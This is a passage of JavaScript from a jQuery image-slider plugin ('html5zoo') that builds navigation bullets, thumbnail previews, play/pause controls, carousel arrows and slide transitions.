              'margin-left': o + 'px'
            });
            break
        }
        if (this.options.navstyle != 'none') {
          var u;
          for (i = 0; i < this.elemArray.length; i++) {
            u = this.createNavBullet(i);
            j.append(u)
          }
          g.mouseenter(function() {
            f.pauseCarousel = true
          });
          g.mouseleave(function() {
            f.pauseCarousel = false
          });
          if (f.options.navthumbnavigationstyle == 'auto') {
            g.mousemove(function(e) {
              if (f.options.navdirection == 'vertical') {
                if (g.height() >= j.height()) return;
                var d = e.pageY - g.offset().top;
                if (d < 10) d = 0;
                if (d > g.height() - 10) d = g.height();
                var r = d / g.height();
                var l = (g.height() - j.height()) * r;
                j.animate({
                  "margin-top": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              } else {
                if (g.width() >= j.width()) return;
                var d = e.pageX - g.offset().left;
                if (d < 10) d = 0;
                if (d > g.width() - 10) d = g.width();
                var r = d / g.width();
                var l = (g.width() - j.width()) * r;
                j.animate({
                  "margin-left": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              }
            })
          } else {
            if (((f.options.navdirection == 'vertical') && (j.height() > h.height())) || ((f.options.navdirection == 'horizontal') && (j.width() > h.width()))) {
              var m = f.options.navthumbnavigationarrowimagewidth + f.options.navspacing;
              if (f.options.navdirection == "horizontal") {
                var n = Math.floor(((g.width() - 2 * m) + f.options.navspacing) / (f.options.navwidth + f.options.navspacing));
                m = Math.floor((g.width() - n * f.options.navwidth - (n - 1) * f.options.navspacing) / 2)
              }
              if (f.options.navdirection == 'vertical') h.css({
                'margin-top': m + 'px',
                'margin-bottom': m + 'px',
                overflow: 'hidden'
              });
              else h.css({
                'margin-left': m + 'px',
                'margin-right': m + 'px',
                overflow: 'hidden'
              });
              var v = $("<div class='html5zoo-car-left-arrow-" + f.id + "' style='display:none;'></div>");
              var w = $("<div class='html5zoo-car-right-arrow-" + f.id + "' style='display:none;'></div>");
              g.append(v);
              g.append(w);
              v.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat left top"
              });
              w.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat right top"
              });
              var p = (f.options.navdirection == 'vertical') ? (f.options.navwidth / 2 - f.options.navthumbnavigationarrowimagewidth / 2) : (f.options.navheight / 2 - f.options.navthumbnavigationarrowimageheight / 2);
              if ((f.options.navposition == 'bottomleft') || (f.options.navposition == 'bottomright') || (f.options.navposition == 'bottom') || (f.options.navposition == 'right')) p += o;
              if (f.options.navdirection == 'vertical') {
                v.css({
                  top: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                });
                w.css({
                  bottom: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                })
              } else {
                v.css({
                  left: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                });
                w.css({
                  right: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                })
              }
              if (ASPlatforms.isIE678()) v.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              v.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left top'
                })
              });
              v.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveBottom();
                else f.carMoveRight()
              });
              if (ASPlatforms.isIE678()) w.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              w.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right top'
                })
              });
              w.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveTop();
                else f.carMoveLeft()
              });
              v.css({
                display: 'block',
                'background-position': 'left bottom',
                cursor: ''
              });
              v.data('disabled', true);
              w.css({
                display: 'block'
              })
            }
          }
          if (f.options.navdirection == 'vertical') {
            g.touchSwipe({
              swipeTop: function(a) {
                f.carMoveTop()
              },
              swipeBottom: function() {
                f.carMoveBottom()
              }
            })
          } else {
            g.touchSwipe({
              swipeLeft: function(a) {
                f.carMoveLeft()
              },
              swipeRight: function() {
                f.carMoveRight()
              }
            })
          }
          this.container.bind('html5zoo.switch', function(a, b, c) {
            $(".html5zoo-bullet-" + f.id + "-" + b, f.container)["bulletNormal" + f.id]();
            $(".html5zoo-bullet-" + f.id + "-" + c, f.container)["bulletSelected" + f.id]()
          });
          if (this.options.navshowpreview) {
            var x = $("<div class='html5zoo-nav-preview-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navpreviewwidth + "px;height:" + this.options.navpreviewheight + "px;background-color:" + this.options.navpreviewbordercolor + ";padding:" + f.options.navpreviewborder + "px;'></div>");
            var y = $("<div class='html5zoo-nav-preview-arrow-" + this.id + "' style='display:block;position:absolute;width:" + this.options.navpreviewarrowwidth + "px;height:" + this.options.navpreviewarrowheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navpreviewarrowimage + "\") no-repeat center center;' ></div>");
            switch (this.options.navpreviewposition) {
              case 'bottom':
                y.css({
                  left: '50%',
                  bottom: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'top':
                y.css({
                  left: '50%',
                  top: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'left':
                y.css({
                  top: '50%',
                  left: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break;
              case 'right':
                y.css({
                  top: '50%',
                  right: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break
            }
            var z = $("<div class='html5zoo-nav-preview-images-" + this.id + "' style='display:block;position:relative;width:100%;height:100%;overflow:hidden;' />");
            x.append(y);
            x.append(z);
            if (this.options.navshowplayvideo) {
              var A = $("<div class='html5zoo-nav-preview-play-" + this.id + "' style='display:none;position:absolute;left:0;top:0;width:100%;height:100%;" + "background:url(\"" + this.options.skinsfolder + this.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>");
              x.append(A)
            }
            $(".html5zoo-wrapper-" + this.id, this.container).append(x)
          }
          if (this.options.navshowfeaturedarrow) {
            j.append("<div class='html5zoo-nav-featuredarrow-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navfeaturedarrowimagewidth + "px;" + "height:" + this.options.navfeaturedarrowimageheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navfeaturedarrowimage + "\") no-repeat center center;'></div>")
          }
        }
        if (this.options.navshowbuttons) {
          var B = (this.options.navdirection == 'vertical') ? 'top' : 'left';
          var C = (this.options.navstyle == 'none') ? 0 : this.options.navspacing;
          var J_1 = $(".html5zoo-wrapper-" + this.id, this.container);
          if (this.options.navshowarrow) {
            var D = $("<div class='html5zoo-nav-left-" + this.id + "'></div>");
            J_1.append(D);
            D.click(function() {
              f.slideRun(-2)
            });
            C = this.options.navspacing
          }
          if (this.options.navshowplaypause) {
            var E, $navPause;
            if (this.options.navshowplaypausestandalone) {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append($navPause);
              switch (this.options.navshowplaypausestandaloneposition) {
                case 'topleft':
                  E.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'topright':
                  E.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomleft':
                  E.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomright':
                  E.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'center':
                  E.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  $navPause.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  break
              }
            } else {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append($navPause)
            }
            if (this.options.navbuttonradius) E.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) E.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) E.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'left top'
            });
            E.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left top'
              })
            });
            E.click(function() {
              f.isPaused = false;
              f.loopCount = 0;
              if (!f.tempPaused) f.sliderTimeout.start();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-pause-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navbuttonradius) $navPause.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) $navPause.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) $navPause.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'right top'
            });
            $navPause.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right top'
              })
            });
            $navPause.click(function() {
              f.isPaused = true;
              f.sliderTimeout.stop();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-play-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navshowplaypausestandalone && this.options.navshowplaypausestandaloneautohide) {
              E.css({
                display: 'none'
              });
              $navPause.css({
                display: 'none'
              });
              this.$wrapper.hover(function() {
                if (f.isPaused) {
                  E.fadeIn();
                  $navPause.css({
                    display: 'none'
                  })
                } else {
                  E.css({
                    display: 'none'
                  });
                  $navPause.fadeIn()
                }
              }, function() {
                E.fadeOut();
                $navPause.fadeOut()
              })
            } else {
              E.css({
                display: ((f.isPaused) ? 'block' : 'none')
              });
              $navPause.css({
                display: ((f.isPaused) ? 'none' : 'block')
              })
            }
          }
          if (this.options.navshowarrow) {
            var F = $("<div class='html5zoo-nav-right-" + this.id + "'></div>");
            J_1.append(F);
            F.click(function() {
              f.slideRun(-1)
            })
          }
        }
      },
      createNavBullet: function(r) {
        var s = this;
        var f = (this.options.navdirection == 'vertical') ? 'top' : 'left';
        var u = (this.options.navdirection == 'vertical') ? 'bottom' : 'right';
        var v = (r == this.elemArray.length - 1) ? 0 : this.options.navspacing;
        var w = (this.options.navstyle == 'thumbnails') ? this.options.navwidth - this.options.navborder * 2 : this.options.navwidth;
        var h = (this.options.navstyle == 'thumbnails') ? this.options.navheight - this.options.navborder * 2 : this.options.navheight;
        //var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;width:" + w + "px;height:" + h + "px;cursor:pointer;'></div>");
        var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;cursor:pointer;'></div>");
        x.data('index', r);
        x.hover(function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletHighlight" + s.id]();
          var d = $(this).data('index');
          if (s.options.navswitchonmouseover) {
            if (d != s.curElem) s.slideRun(d)
          }
          if (s.options.navshowpreview) {
            var e = $(".html5zoo-nav-preview-" + s.id, s.container);
            var f = $(".html5zoo-nav-preview-images-" + s.id, e);
            if (s.options.navshowplayvideo) {
              var g = $(".html5zoo-nav-preview-play-" + s.id, e);
              if (s.elemArray[d][ELEM_VIDEO].length > 0) g.show();
              else g.hide()
            }
            var h = $(".html5zoo-nav-" + s.id, s.container);
            var i = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
            var j = $(this).position();
            var k = h.position();
            var m = i.position();
            j.left += k.left + m.left;
            j.left += (isNaN(parseInt(i.css('margin-left'))) ? 0 : parseInt(i.css('margin-left')));
            j.left += (isNaN(parseInt(h.css('margin-left'))) ? 0 : parseInt(h.css('margin-left')));
            j.top += k.top + m.top;
            j.top += (isNaN(parseInt(i.css('margin-top'))) ? 0 : parseInt(i.css('margin-top')));
            j.top += (isNaN(parseInt(h.css('margin-top'))) ? 0 : parseInt(h.css('margin-top')));
            if (s.options.navdirection == 'vertical') {
              var n = $(".html5zoo-nav-container-" + s.id, s.container);
              j.top += (isNaN(parseInt(n.css('margin-top'))) ? 0 : parseInt(n.css('margin-top')))
            }
            var t, l = j.left + s.options.navwidth / 2 - s.options.navpreviewwidth / 2 - s.options.navpreviewborder;
            var o, tv = j.top + s.options.navheight / 2 - s.options.navpreviewheight / 2 - s.options.navpreviewborder;
            var p = {};
            switch (s.options.navpreviewposition) {
              case 'bottom':
                t = j.top + s.options.navheight + s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'top':
                t = j.top - s.options.navpreviewheight - 2 * s.options.navpreviewborder - s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'left':
                o = j.left - s.options.navpreviewwidth - 2 * s.options.navpreviewborder - s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break;
              case 'right':
                o = j.left + s.options.navwidth + s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break
            }
            var q = new Image();
            $(q).load(function() {
              var a;
              if (this.width / this.height <= s.options.navpreviewwidth / s.options.navpreviewheight) a = "width:" + s.options.navpreviewwidth + "px;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navpreviewwidth / 2 - s.options.navpreviewheight / 2) + "px";
              else a = "width:auto;height:" + s.options.navpreviewheight + "px;margin-left:-" + Math.floor((this.width / this.height) * s.options.navpreviewheight / 2 - s.options.navpreviewwidth / 2) + "px";
              var b = $(".html5zoo-nav-preview-img-" + s.id, f);
              if (s.options.navdirection == 'vertical') {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:0px;top:" + s.options.navpreviewheight + "px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    top: '-' + s.options.navpreviewheight + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    top: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    top: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              } else {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:" + s.options.navpreviewheight + "px;top:0px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    left: '-' + s.options.navpreviewwidth + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    left: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    left: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              }
            });
            q.src = s.elemArray[d][ELEM_THUMBNAIL]
          }
        }, function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletNormal" + s.id]();
          if (s.options.navshowpreview) {
            var a = $(".html5zoo-nav-preview-" + s.id, s.container);
            a.delay(500).fadeOut()
          }
        });
        x.click(function() {
          s.slideRun($(this).data('index'))
        });
        if (this.options.navstyle == 'bullets') {
          // x.css({
          //   background: "url('" + this.options.skinsfolder + this.options.navimage + "') no-repeat left top"
          // });
          $.fn["bulletNormal" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left top'
            // })
            $(this).removeClass('current');

          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left bottom'
            // })
            $(this).addClass('current');
          }
        } else if (this.options.navstyle == 'numbering') {
          x.text(r + 1);
          x.css({
            'background-color': this.options.navcolor,
            color: this.options.navfontcolor,
            'font-size': this.options.navfontsize,
            'font-family': this.options.navfont,
            'text-align': 'center',
            'line-height': this.options.navheight + 'px'
          });
          x.css(ASPlatforms.applyBrowserStyles({
            'border-radius': this.options.navradius + 'px'
          }));
          if (this.options.navbuttonshowbgimage && this.options.navbuttonbgimage) {
            x.css({
              background: "url('" + this.options.skinsfolder + this.options.navbuttonbgimage + "') no-repeat center top"
            })
          }
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navcolor,
              'color': s.options.navfontcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center top'
            })
          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navhighlightcolor,
              'color': s.options.navfonthighlightcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center bottom'
            })
          }
        } else if (this.options.navstyle == 'thumbnails') {
          x.css({
            padding: this.options.navborder + 'px',
            'background-color': this.options.navbordercolor
          });
          x.css({
            opacity: this.options.navopacity,
            filter: "alpha(opacity=" + Math.round(100 * this.options.navopacity) + ")"
          });
          var y = new Image();
          var s = this;
          $(y).load(function() {
            var a;
            if (this.width / this.height <= s.options.navimagewidth / s.options.navimageheight) a = "max-width:none !important;width:100%;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navimagewidth / 2 - s.options.navimageheight / 2) + "px";
            else a = "max-width:none !important;width:auto;height:100%;margin-left:-" + Math.floor((this.width / this.height) * s.options.navimageheight / 2 - s.options.navimagewidth / 2) + "px";
            x.append("<div style='display:block;position:absolute;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;overflow:hidden;'><img src='" + s.elemArray[r][ELEM_THUMBNAIL] + "' style='" + a + "' /></div>");
            if ((s.options.navshowplayvideo) && (s.elemArray[r][ELEM_VIDEO].length > 0)) {
              x.append("<div style='display:block;position:absolute;margin-left:0;margin-top:0;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;" + "background:url(\"" + s.options.skinsfolder + s.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>")
            }
            if (s.options.navthumbstyle != 'imageonly') {
              var b = "<div style='display:block;position:absolute;overflow:hidden;";
              if (s.options.navthumbstyle == 'imageandtitle') b += "margin-left:0px;margin-top:" + s.options.navimageheight + "px;width:" + s.options.navimagewidth + "px;height:" + s.options.navthumbtitleheight + "px;";
              else if (s.options.navthumbstyle == 'imageandtitledescription') b += "margin-left:" + s.options.navimagewidth + "px;margin-top:0px;width:" + s.options.navthumbtitlewidth + "px;height:" + s.options.navimageheight + "px;";
              b += "'><div class='html5zoo-nav-thumbnail-tite-" + s.id + "'>" + s.elemArray[r][ELEM_TITLE] + "</div>";
              if (s.options.navthumbstyle == 'imageandtitledescription') b += "<div class='html5zoo-nav-thumbnail-description-" + s.id + "'>" + s.elemArray[r][ELEM_DESCRIPTION] + "</div>";
              b += "</div>";
              x.append(b)
            }
          });
          y.src = this.elemArray[r][ELEM_THUMBNAIL];
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              opacity: s.options.navopacity,
              filter: "alpha(opacity=" + Math.round(100 * s.options.navopacity) + ")"
            })
          };
          $.fn["bulletHighlight" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            })
          };
          $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            });
            if (s.options.navshowfeaturedarrow) {
              var a = $(".html5zoo-nav-featuredarrow-" + s.id, s.container);
              var b = $(this).position();
              var c = $(".html5zoo-nav-container-" + s.id, s.container);
              var d = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
              if (s.options.navdirection == 'horizontal') {
                var t, l = b.left + s.options.navwidth / 2 - s.options.navfeaturedarrowimagewidth / 2;
                if ((s.options.navposition == 'top') || (s.options.navposition == 'topleft') || (s.options.navposition == 'topright')) t = b.top + s.options.navheight;
                else t = b.top - s.options.navfeaturedarrowimageheight;
                a.css({
                  top: t + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    left: l + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    left: l + 'px'
                  })
                }
                if ((c.width() < d.width()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-left"))) ? 0 : parseInt(d.css("margin-left")));
                  if ((b.left < m) || ((b.left + s.options.navwidth) > m + c.width())) {
                    var e = -b.left;
                    if (e <= (c.width() - d.width())) e = (c.width() - d.width());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-left": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              } else {
                var l, t = b.top + s.options.navheight / 2 - s.options.navfeaturedarrowimageheight / 2;
                if (s.options.navposition == 'left') l = b.left + s.options.navwidth;
                else l = b.left - s.options.navfeaturedarrowimagewidth;
                a.css({
                  left: l + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    top: t + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    top: t + 'px'
                  })
                }
                if ((c.height() < d.height()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-top"))) ? 0 : parseInt(d.css("margin-top")));
                  if ((b.top < m) || ((b.top + s.options.navheight) > m + c.height())) {
                    var e = -b.top;
                    if (e <= (c.height() - d.height())) e = (c.height() - d.height());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-top": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              }
            }
          }
        }
        return x
      },
      slideRun: function(a) {
        savedCur = this.curElem;
        this.calcIndex(a);
        if (savedCur == this.curElem) return;
        if (this.isAnimating) {
          if (this.transitionTimeout) clearTimeout(this.transitionTimeout);
          $(".html5zoo-img-box-" + this.id, this.container).unbind('transitionFinished').html("<div class='html5zoo-img-" + this.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;max-width:100%;height:auto;left:0%;top:0%;' src='" + this.elemArray[savedCur][ELEM_SRC] + "' /></div>");
          this.isAnimating = false
        }
        this.sliderTimeout.stop();
        this.tempPaused = false;
        this.container.trigger('html5zoo.switch', [savedCur, this.curElem]);
        $(".html5zoo-video-wrapper-" + this.id, this.container).find("iframe").each(function() {
          $(this).attr('src', '')
        });
        if (this.options.autoplayvideo && (this.elemArray[this.curElem][ELEM_VIDEO].length > 0)) {
          this.playVideo(true)
        } else {
          $(".html5zoo-video-wrapper-" + this.id, this.container).css({
            display: 'none'
          }).empty();
          this.container.trigger('html5zoo.switchtext', [savedCur, this.curElem]);
          var b = true;
          if (a == -2) b = false;
          else if (a == 1) b = true;
          else if (a >= 0) b = (this.curElem > savedCur) ? true : false;
          this.showImage(b)
        }(new Image()).src = this.elemArray[this.prevElem][ELEM_SRC];
        (new Image()).src = this.elemArray[this.nextElem][ELEM_SRC];
        if (!this.options.randomplay && (this.options.loop > 0)) {
          if (this.curElem == this.elemArray.length - 1) {
            this.loopCount++;
            if (this.options.loop <= this.loopCount) this.isPaused = true
          }
        }
        if ((!this.isPaused) && (!this.tempPaused) && (this.elemArray.length > 1)) {
          this.sliderTimeout.start()
        }
      },
      showImage: function(g) {
        var h = this;
        var i = new Image();
        $(i).load(function() {
          var b = 100;
          var c = $(".html5zoo-img-box-" + h.id, h.container);
          var d = $(".html5zoo-img-" + h.id, h.container);
          var e = $("<div class='html5zoo-img-" + h.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "max-width:" + b + "%;height:auto;left:" + (100 - b) / 2 + "%;top:0%;' src='" + h.elemArray[h.curElem][ELEM_SRC] + "' /></div>");
          if (d.length > 0) d.before(e);
          else c.append(e);
          var f = (h.firstslide && !h.options.transitiononfirstslide) ? '' : h.options.transition;
          h.firstslide = false;
          h.isAnimating = true;
          c.html5zooTransition(h.id, d, e, {
            effect: f,
            direction: g,
            duration: h.options.transitionduration,
            easing: h.options.transitioneasing,
            crossfade: h.options.crossfade,
            fade: h.options.fade,
            slide: h.options.slide,
            slice: h.options.slice,
            blinds: h.options.blinds,
            threed: h.options.threed,
            threedhorizontal: h.options.threedhorizontal,
            blocks: h.options.blocks,
            shuffle: h.options.shuffle
          }, function() {
            h.isAnimating = false
          }, function(a) {
            h.transitionTimeout = a
          });
          if (h.elemArray[h.curElem][ELEM_LINK]) {
            c.css({
              cursor: 'pointer'
            });
            c.unbind('click').bind('click', function() {
              if (h.elemArray[h.curElem][ELEM_LIGHTBOX]) {
                h.html5Lightbox.showItem(h.elemArray[h.curElem][ELEM_LINK])
              } else {
                var a = (h.elemArray[h.curElem][ELEM_TARGET]) ? h.elemArray[h.curElem][ELEM_TARGET] : '_self';
                window.open(h.elemArray[h.curElem][ELEM_LINK], a)
              }
            })
          } else {
            c.css({
              cursor: ''
            });
            c.unbind('click')
          }
          $(".html5zoo-play-" + h.id, h.container).css({
            display: ((h.elemArray[h.curElem][ELEM_VIDEO].length > 0) ? 'block' : 'none')
          })
        });
        i.src = this.elemArray[this.curElem][ELEM_SRC]
      },
      calcIndex: function(a) {
        var r;
        if (a == -2) {
          this.nextElem = this.curElem;
          this.curElem = this.prevElem;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r
          }
        } else if (a == -1) {
          this.prevElem = this.curElem;
          this.curElem = this.nextElem;
          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        } else if (a >= 0) {
          this.curElem = a;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
